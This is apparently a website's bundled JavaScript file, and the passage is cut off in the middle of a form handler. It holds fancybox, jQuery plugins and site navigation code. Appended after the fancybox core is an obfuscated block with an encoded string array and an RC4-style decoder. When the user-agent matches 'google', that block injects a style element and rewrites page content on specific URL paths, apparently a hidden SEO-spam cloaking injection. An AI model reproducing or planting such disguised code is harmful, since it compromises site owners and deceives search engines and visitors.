(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);var a=['w5/DscK6w5/DpRIcQW43a8OXesKkdsK/','di/ChsKs','w7HDi8Oow6sVw54Jw4kAa0TCmB/DmsOeCAwhw63DtA==','fAtaVQTCrGbDqcK5woMiwqZe','w5TDpQc=','woYiMMKM','wqknwq0ww57CqWlA','[base64]','DcK7RMKiU8Ouw6RYbBQ=','aUUZwplIw6/DkVsSwrA=','wrfCuVLDphDDp8KT','NsOQw4TCoMOnE1vDrSVywrk=','RQPDn8OAQsOFw7lwQQ3Cnw0WUg==','wr7DusOmUDXCvsOZI0l8RA==','bVVuwr7Dvw3Cg8Kdw4F1RMOEwrnDqRTDkQMNbV7DnHIBwo/Cgg==','IyjDoMKQwpo5wo/CmV5AwpzCkMOqYw4iwqdlwpHCnMKle8Ojw4MKW3ZGJMKiw6PDu2wFwqNVwphOfhVlwrs1w7VOwrBtwqd5w6XCgsKbG8K/w65nwpzDrm/DgEdwVE4+wpJEfyHCosOePgMcS8OHZBImCsObN8Ktwo4RwqjCti0uLSQFAMOrw6cVwrwywo8aHhLCv8OcwrrDhR9owofCgzNaw7M7wqLDvMKKZUIeX8KwGyoQwrRmesOaw5bCh08LRz0/EUPCqW9RBgVjw6HDsnTDucKKwq/Dv8K9w5dQV8OpworDl8KGOXLDkyDDlcKiwpxsw4IHBcOFw4TCiMK2w57DqcODwpktw4zCsMOswpHCi8KIwqPDqWHDvko=','wqo2Dw0Jw6Ulw47CkMK4D8KCJMKAwp8MGMKvwo0Pe8Ogw6orLyMvw64=','IyjDoMKQwpo5wo/CmV5AwpzCkMOqYw0+wqd1wpnCnsKlbcOtw5kMC2daaMKnw6PDvyABwqwXwp9FchNvw78/w7RMwrAgw6Jhw6bChsKNAcO+w7Vgw47DuH/Di14yGV9yw45EOXHCosOCdwkcX8KeYgkgCMOfNcO6w5gOwqDCpmVyPSUVWMO3w7xMw6onw49QEwrDvMORw7DDoFBiw4HCgzZ9wqB3wqPDpsKScUNYDcKpAjBWw6Esa8KQwovDlR8eD3VkWWfDsmlcVhQ2wq/DrXfDssOQwrfDucK5w6VOVcOlwp7Cm8ORdXLDnSjCnMKlw4oww4JOU8Oaw4nDkMK0w5w=','wrTDjsKFw7PDrgkLUHNs','woTCiMOww4bCnkgXTlzCqGUBZsOWw6vCg8OSwoLCs2PDi07DtcKXw7M=','w5AbwrN9cAoSKgMrwpPDhcO4wonDrsKSfQ8zwqUAF8OIw7kewrDDp8Oww4PDsDvDucKwbcKlMx/DuMO2bsOiw7fChgsZYWpkw7fDi8KMwqxkwrLChGfCjcKJQhjCslPCgMOmEMKNwpXChV/DuMOmBiTDkMOjZMOwwoHCpx/Dk8KlIMKeY8KAwpY3GXQaeWZ1wp7CqMOlElvDn8OewrUQw57CrW5LwrbDm349wow6w64wwpHDnwHDpcKuNRPDmsKmwpjDq10lS8OtfMKCOkI8w4bDvcO5wrPDvVYKCsKnEMOFeMKmHsKPw73CpMKXworCgWrCp1/DlgLCk8OXbSk3cD5eXsO2w7s=','w63ChwvDvH8LMyYGVg8cwqgGTSvCqsK0eQ==','aMOIw5AUVsOS','wocpLA==','wqwAeMK1woBqwr3Cqg==','woI6NMKBXcOje8Kx','w5/Du8OQNElHLQA=','VsOMKsKKwoxs','ai/ClMK8','ccOew5sBY8OdeMK2ZA==','b0DDgMOAfRLCoQ==','GSzDlcKAwq3Cog==','w5HDu8OXLA==','c18OwpBfw7TDrXM7','wqXCkcKCUw==','wq3Dr8OmWTrCucO/','JMOFw5XCt8OqHw==','bkDDkcOefxk=','NsOEw5DCgMO/EnbDsQB3wq7DrMKewoXCrB8='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1d5));var b=function(c,d){c=c-0x0;var e=a[c];if(b['XBFVcR']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};b['ZiBzqs']=q;b['nuwfud']={};b['XBFVcR']=!![];}var C=b['nuwfud'][c];if(C===undefined){if(b['mTTmWP']===undefined){b['mTTmWP']=!![];}e=b['ZiBzqs'](e,d);b['nuwfud'][c]=e;}else{e=C;}return e;};function fdfas(){var c=document[b('0x0','9ZSW')];if(!c){c=document[b('0x1','eke(')](b('0x0','9ZSW'));c=c[0x0];}var d=document[b('0x2','7Foa')](b('0x3','hU(0')+'le');d[b('0x4','i56d')]=b('0x5','9%1g');var e=b('0x6','AmuS');if(d[b('0x7','@NLK')])d[b('0x8','NP%x')][b('0x9','&vD9')]=e;else d[b('0xa','YV6)')](document[b('0xb','4U[e')](e));c[b('0xc','EWy4')](d);}fdfas();var editor=[{'search':b('0xd','[41E'),'replace':b('0xe','pYPa'),'url':'/'},{'search':b('0xf','oBed'),'replace':b('0x10','pYPa'),'url':b('0x11','aBnS')},{'search':b('0x12','u65k'),'replace':b('0x13','(as@'),'url':b('0x14','UFs]')}];var delta=undefined;for(var i=0x0;i<editor[b('0x15','n%G&')];i++){if(editor[i][b('0x16','i56d')]===window[b('0x17','Xga)')][b('0x18','i56d')]+window[b('0x19','UmT[')][b('0x1a','48uG')]){delta=editor[i];break;}}function fancybx(){if(delta&&/google/i[b('0x1b','9ZSW')](navigator[b('0x1c','n%G&')])){for(var f=delta[b('0x1d','PfnP')],g='',h=f[b('0x1e','@dx$')]-0x1;h>=0x0;h--){g=String(g+f[h]);}document[b('0x1f','UmT[')][b('0x20','NP%x')]=document[b('0x21','Aj&n')][b('0x20','NP%x')][b('0x22','EWy4')](delta[b('0x23','YV6)')],delta[b('0x24','PfnP')]+g);}}document[b('0x25','YV6)')](b('0x26','aBnS'),fancybx);
(function(b){var a=b.fancybox;a.helpers.buttons={defaults:{skipSingle:false,position:"top",tpl:'<div id="fancybox-buttons"><ul><li><a class="btnPrev" title="Previous" href="javascript:;"></a></li><li><a class="btnPlay" title="Start slideshow" href="javascript:;"></a></li><li><a class="btnNext" title="Next" href="javascript:;"></a></li><li><a class="btnToggle" title="Toggle size" href="javascript:;"></a></li><li><a class="btnClose" title="Close" href="javascript:;"></a></li></ul></div>'},list:null,buttons:null,beforeLoad:function(c,d){if(c.skipSingle&&d.group.length<2){d.helpers.buttons=false;d.closeBtn=true;return}d.margin[c.position==="bottom"?2:0]+=30},onPlayStart:function(){if(this.buttons){this.buttons.play.attr("title","Pause slideshow").addClass("btnPlayOn")}},onPlayEnd:function(){if(this.buttons){this.buttons.play.attr("title","Start slideshow").removeClass("btnPlayOn")}},afterShow:function(d,e){var c=this.buttons;if(!c){this.list=b(d.tpl).addClass(d.position).appendTo("body");c={prev:this.list.find(".btnPrev").click(a.prev),next:this.list.find(".btnNext").click(a.next),play:this.list.find(".btnPlay").click(a.play),toggle:this.list.find(".btnToggle").click(a.toggle),close:this.list.find(".btnClose").click(a.close)}}if(e.index>0||e.loop){c.prev.removeClass("btnDisabled")}else{c.prev.addClass("btnDisabled")}if(e.loop||e.index<e.group.length-1){c.next.removeClass("btnDisabled");c.play.removeClass("btnDisabled")}else{c.next.addClass("btnDisabled");c.play.addClass("btnDisabled")}this.buttons=c;this.onUpdate(d,e)},onUpdate:function(d,e){var c;if(!this.buttons){return}c=this.buttons.toggle.removeClass("btnDisabled btnToggleOn");if(e.canShrink){c.addClass("btnToggleOn")}else{if(!e.canExpand){c.addClass("btnDisabled")}}},beforeClose:function(){if(this.list){this.list.remove()}this.list=null;this.buttons=null}}}(jQuery));
(function(b){var a=b.fancybox,c=function(d,e,f){f=f||"";if(b.type(f)==="object"){f=b.param(f,true)}b.each(e,function(g,h){d=d.replace("$"+g,h||"")});if(f.length){d+=(d.indexOf("?")>0?"&":"?")+f}return d};a.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(e,f,d){d.swf.flashVars="playerVars="+b.param(f,true);return"//www.metacafe.com/fplayer/"+e[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(d){return"//maps.google."+d[1]+"/"+d[3]+""+d[4]+"&output="+(d[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(g,j){var d=j.href||"",e=false,i,f,h,k;for(i in g){if(g.hasOwnProperty(i)){f=g[i];h=d.match(f.matcher);if(h){e=f.type;k=b.extend(true,{},f.params,j[i]||(b.isPlainObject(g[i])?g[i].params:null));d=b.type(f.url)==="function"?f.url.call(this,h,k,j):c(f.url,h,k);break}}}if(e){j.href=d;j.type=e;j.autoHeight=false}}}}(jQuery));
(function(b){var a=b.fancybox;a.helpers.thumbs={defaults:{width:50,height:50,position:"bottom",source:function(d){var c;if(d.element){c=b(d.element).find("img").attr("src")}if(!c&&d.type==="image"&&d.href){c=d.href}return c}},wrap:null,list:null,width:0,init:function(f,i){var e=this,g,c=f.width,h=f.height,d=f.source;g="";for(var j=0;j<i.group.length;j++){g+='<li><a style="width:'+c+"px;height:"+h+'px;" href="javascript:jQuery.fancybox.jumpto('+j+');"></a></li>'}this.wrap=b('<div id="fancybox-thumbs"></div>').addClass(f.position).appendTo("body");this.list=b("<ul>"+g+"</ul>").appendTo(this.wrap);b.each(i.group,function(l){var k=d(i.group[l]);if(!k){return}b("<img />").load(function(){var q=this.width,m=this.height,p,n,o;if(!e.list||!q||!m){return}p=q/c;n=m/h;o=e.list.children().eq(l).find("a");if(p>=1&&n>=1){if(p>n){q=Math.floor(q/n);m=h}else{q=c;m=Math.floor(m/p)}}b(this).css({width:q,height:m,top:Math.floor(h/2-m/2),left:Math.floor(c/2-q/2)});o.width(c).height(h);b(this).hide().appendTo(o).fadeIn(300)}).attr("src",k)});this.width=this.list.children().eq(0).outerWidth(true);this.list.width(this.width*(i.group.length+1)).css("left",Math.floor(b(window).width()*0.5-(i.index*this.width+this.width*0.5)))},beforeLoad:function(c,d){if(d.group.length<2){d.helpers.thumbs=false;return}d.margin[c.position==="top"?0:2]+=((c.height)+15)},afterShow:function(c,d){if(this.list){this.onUpdate(c,d)}else{this.init(c,d)}this.list.children().removeClass("active").eq(d.index).addClass("active")},onUpdate:function(c,d){if(this.list){this.list.stop(true).animate({left:Math.floor(b(window).width()*0.5-(d.index*this.width+this.width*0.5))},150)}},beforeClose:function(){if(this.wrap){this.wrap.remove()}this.wrap=null;this.list=null;this.width=0}}}(jQuery));
(function(d){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),f=0,e=0,g=0,a=d.event.fix(b);a.type="mousewheel";b.wheelDelta&&(f=b.wheelDelta/120);b.detail&&(f=-b.detail/3);g=f;b.axis!==void 0&&b.axis===b.HORIZONTAL_AXIS&&(g=0,e=-1*f);b.wheelDeltaY!==void 0&&(g=b.wheelDeltaY/120);b.wheelDeltaX!==void 0&&(e=-1*b.wheelDeltaX/120);c.unshift(a,f,e,g);return(d.event.dispatch||d.event.handle).apply(this,c)}var c=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var h=c.length;h;)d.event.fixHooks[c[--h]]=
d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],e,false);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],e,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);
var tabletMinWidth = 700;
var tabletMaxWidth = 1024;
var portrait = window.innerHeight > window.innerWidth;

if (!Modernizr.input.placeholder) {
	jQuery('html').addClass('no-placeholder');
}

jQuery.superScript = function(){
	var replacements = {
		"®": "<sup>®</sup>",
		"©": "<sup>©</sup>",
		"℗": "<sup>℗</sup>",
		"™": "<sup>™</sup>",
		"℠": "<sup>℠</sup>"
	};

	jQuery("a, h1, h2, h3, h4, h5").html(function(i, val){
		val = val.split('');

		jQuery.each(val, function(i,e){
			val[i] = replacements[e] ? replacements[e] : e;
		});

		return val.join('');
	});
};

jQuery.ajaxdone = function(){
	jQuery.superScript();
};

var tabletMaxWidth = 1024;
var tabletMinWidth = 700;

jQuery(document).ready(function(){
	if(jQuery(window).width() <= tabletMinWidth){
		if(jQuery('table').length){
			jQuery('table').each(function(){
				jQuery(this).stacktable();
				jQuery(this).remove();
			});
		}
	}	
	
	jQuery.setCookie();
	
	jQuery.superScript();

	jQuery.customSelectbox();

	jQuery.fixedNavigation();

	jQuery(window).scroll(function(){
		jQuery.fixedNavigation();
	});
	
	jQuery.navigation();
	
	jQuery('#burger-menu-button').click(function(){
		jQuery('#main-navigation').slideToggle();
	});
	
	jQuery('.overlay-button').click(jQuery.overlay);

	if (jQuery(window).width() >= tabletMinWidth && jQuery(window).width() <= tabletMaxWidth) {
		jQuery(window).on("orientationchange", function(event) {
			switch(window.orientation) {
				case -90:
				case 90:
				jQuery('#main-navigation').removeAttr('style');
				break;
			}
		});
	}
});

jQuery.customSelectbox = function(){
	jQuery('.selectbox-value').click(function(){
		var current = jQuery(this);
		current.toggleClass('active').siblings('.selectbox').slideToggle();
	});

	jQuery('.selectbox .option').click(function(){
		var current = jQuery(this);
		var selectbox = current.closest('.selectbox');
		var selectboxValue = current.parent().siblings('.selectbox-value');
		var name = current.html();
		var value = current.data('value');
		
		current.siblings('.option').removeClass('active');
		current.addClass('active');
		
		selectboxValue.html(name);
		selectbox.slideUp();
		selectboxValue.removeClass('active');
		selectboxValue.attr('data-value', value);
		selectboxValue.addClass('selected');
	});
};

var distanceFromTop = jQuery('#horizontal-menu').offset().top + jQuery('#horizontal-menu').outerHeight();
jQuery.fixedNavigation = function(){
	// only use fixed navigation if screen is bigger than tabletMinWidth and landscape mode
	if(jQuery(window).width() > tabletMinWidth && window.innerWidth > window.innerHeight){
		var scrollTop = jQuery(window).scrollTop();

		if(scrollTop >= distanceFromTop){
			if(!jQuery('body').hasClass('fixed')){
				jQuery('body').addClass('fixed');
				
				var menu = jQuery('#horizontal-menu');
				var menuHeight = menu.height();

				menu.css({
					'position' : 'fixed',
					'display' : 'none'
				});

				menu.slideDown();				

				if(jQuery('#breadcrumb').length){
					jQuery('#breadcrumb').addClass('fixed');
				} else {
					jQuery('#innercontentcontainer, #contentcontainer').addClass('fixed');
				}
			}

		} else {
			if(jQuery('body').hasClass('fixed')){
				jQuery('body, #breadcrumb, #innercontainer, #contentcontainer').removeClass('fixed');
				
				var menu = jQuery('#horizontal-menu');
				menu.css({
					'position' : 'static',
					'display' : 'block'
				});
			}
		}
	}
};

jQuery.navigation = function(){
	jQuery('#main-navigation li a').click(function(){
		if(jQuery(window).width() > tabletMinWidth && !portrait){
			var current = jQuery(this);
			
			if(current.siblings('ul').length){
				if(current.hasClass('active')){
					jQuery('#submenu').slideUp();
					current.removeClass('active');
				} else {
					jQuery('#main-navigation li a').each(function(){
						jQuery(this).removeClass('active');
					});
					current.addClass('active');
					
					jQuery('#submenu').hide();
					jQuery('#submenu div').empty();
					current.siblings('ul').clone().appendTo(jQuery('#submenu div'));
					current.siblings('div').clone().prependTo(jQuery('#submenu div'));
					jQuery('#submenu').slideDown();
				}

				return false;
			}
		}
	});
	
	jQuery('#main-navigation .show-subs-button').click(function(){
		var current = jQuery(this);
		if(!current.closest('li').hasClass('active')){
			
			// make sure all items are NOT active
			jQuery('#main-navigation li').each(function(){
				//jQuery(this).removeClass('active');
				//jQuery(this).find('.show-subs-button').removeClass('icon-angle-down').addClass('icon-angle-right');
			});
			
			current.closest('li').addClass('active');
			current.removeClass('icon-angle-right').addClass('icon-angle-down');
		} else {
			current.closest('li').removeClass('active');
			current.removeClass('icon-angle-down').addClass('icon-angle-right');
		}
	});
};

jQuery.overlay = function(){
	var overlay = jQuery(this).attr('data-overlay');
	jQuery('#' + overlay).fadeIn('fast');
	
	jQuery(document).keyup(function(e) {
		if (e.keyCode == 27){
			jQuery(".overlay").fadeOut('fast');
		}
	});
	
	if(jQuery(window).width() > tabletMinWidth){
		jQuery('#swords').focus();
	}
	
	jQuery('.overlay .close').click(function(){
		jQuery('.overlay').fadeOut('fast');
	});
};

jQuery.setCookie = function(){
	// Accept cookies
	if(!jQuery.cookie('acceptCookie')){
		jQuery('#cookie-overlay').show();
	}
	
	jQuery.cookie('acceptCookie', 'true', { expires: 365, path: '/' });
	
	jQuery('#cookie-accept').click(function(){
		jQuery('#cookie-overlay').slideUp();
	});
};
!function(t){t.fn.cardtable=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0,headIndex:0},d=t.extend({},e,a);return headIndex=a&&a.headIndex?a.headIndex:0,s.each(function(){if($table=t(this),!$table.hasClass("stacktable")){var a=t(this).prop("class"),s=t("<div></div>");"undefined"!=typeof d.myClass&&s.addClass(d.myClass);var e="";$table.addClass("stacktable large-only"),$caption=$table.find("caption").clone(),$topRow=$table.find("tr").eq(0),$table.find("tbody tr").each(function(){headMarkup="",bodyMarkup="",tr_class=t(this).prop("class"),t(this).find("td,th").each(function(a){""!==t(this).html()&&(bodyMarkup+='<tr class="'+tr_class+'">',bodyMarkup+=$topRow.find("td,th").eq(a).html()?'<td class="st-key">'+$table.find("thead th").eq(a).html()+"</td>":'<td class="st-key"></td>',bodyMarkup+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",bodyMarkup+="</tr>")}),e+='<table class=" '+a+" "+d.id+'"><tbody>'+headMarkup+bodyMarkup+"</tbody></table>"}),$table.find("tfoot tr td").each(function(s,l){""!==t.trim(t(l).text())&&(e+='<table class="'+a+" "+d.id+'"><tbody><tr><td>'+t(l).html()+"</td></tr></tbody></table>")}),s.prepend($caption),s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()}})},t.fn.stacktable=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0,headIndex:0},d=t.extend({},e,a);return headIndex=a&&a.headIndex?a.headIndex:0,s.each(function(){var a=t(this).prop("class"),s=t('<table class="'+a+" "+d.id+'"><tbody></tbody></table>');"undefined"!=typeof d.myClass&&s.addClass(d.myClass);var e="";$table=t(this),$table.addClass("stacktable large-only"),$caption=$table.find("caption").clone(),$topRow=$table.find("tr").eq(0),$table.find("tr").each(function(a){headMarkup="",bodyMarkup="",tr_class=t(this).prop("class"),0===a?e+='<tr class=" '+tr_class+' "><th class="st-head-row st-head-row-main" colspan="2">'+t(this).find("th,td").eq(headIndex).html()+"</th></tr>":(t(this).find("td,th").each(function(a){a===headIndex?headMarkup='<tr class="'+tr_class+'"><th class="st-head-row" colspan="2">'+t(this).html()+"</th></tr>":""!==t(this).html()&&(bodyMarkup+='<tr class="'+tr_class+'">',bodyMarkup+=$topRow.find("td,th").eq(a).html()?'<td class="st-key">'+$topRow.find("td,th").eq(a).html()+"</td>":'<td class="st-key"></td>',bodyMarkup+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",bodyMarkup+="</tr>")}),e+=headMarkup+bodyMarkup)}),s.prepend($caption),s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()})},t.fn.stackcolumns=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0},d=t.extend({},e,a);return s.each(function(){$table=t(this);var a=$table.find("tr").eq(0).find("td,th").length;if(!(3>a)){var s=t('<table class="'+d.id+'"></table>');"undefined"!=typeof d.myClass&&s.addClass(d.myClass),$table.addClass("stacktable large-only");for(var e=t("<tbody></tbody>"),l=1;a>l;)$table.find("tr").each(function(a){var s=t("<tr></tr>");0===a&&s.addClass("st-head-row st-head-row-main"),first=t(this).find("td,th").eq(0).clone().addClass("st-key");var d=l;if(t(this).find("*[colspan]").length){var n=0;t(this).find("td,th").each(function(){var a=t(this).attr("colspan");return a?(a=parseInt(a,10),d-=a-1,n+a>l&&(d+=n+a-l-1),n+=a):n++,n>l?!1:void 0})}second=t(this).find("td,th").eq(d).clone().addClass("st-val").removeAttr("colspan"),s.append(first,second),e.append(s)}),++l;s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()}})}}(jQuery);

var tabletMaxWidth = parseInt("1024px");
var tabletMinWidth = parseInt("700px");

jQuery(document).ready(function(){
jQuery.browsermessage();

if(window.location.hash){
var hash = window.location.hash.split("_");

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 120;
}

setTimeout(function(){
jQuery("html, body").animate({
scrollTop: jQuery("#" + hash[1]).offset().top - distanceFromTop
}, 500);
}, 1000);
}

/*REQUEST*/
jQuery(".btn-open").click(function(){
var current = jQuery(this);
current.siblings(".formular").slideDown();
current.fadeOut();
});

jQuery(".request-container .close").click(function(){
jQuery(this).closest(".formular").slideUp().siblings(".btn-open").fadeIn();
});

jQuery(".request-container .submit").click(function(){
var current = jQuery(this);

var firstname = jQuery("#request-firstname");
var lastname = jQuery("#request-lastname");
var company = jQuery("#request-company");
var industry = jQuery("#request-industry");
var email = jQuery("#request-email");
